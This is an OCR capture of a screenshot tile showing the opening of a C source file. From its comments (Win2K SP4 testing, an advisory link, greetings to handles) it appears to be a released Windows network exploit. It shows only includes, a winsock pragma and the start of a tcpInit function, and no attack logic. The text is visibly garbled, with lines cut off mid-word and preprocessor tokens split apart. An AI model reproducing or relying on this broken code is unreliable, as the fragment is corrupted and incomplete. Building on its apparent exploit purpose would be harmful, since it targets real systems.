
// 
// Tested on Win2K SP4, you must f
// is suitable for your system. 
// 
// Advisory 
// http://www.security.org.sg/vuln
// 
// Greetz: snooq, sk, and all guys
// 
//********************************
#
include
<winsock2.h>
#
include
<windows.h>
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<conio.h>
#
pragma
 comment(lib,"ws2_32.lib") 
bool 
tcpInit
(
)
{
WORD wVersionRequested
;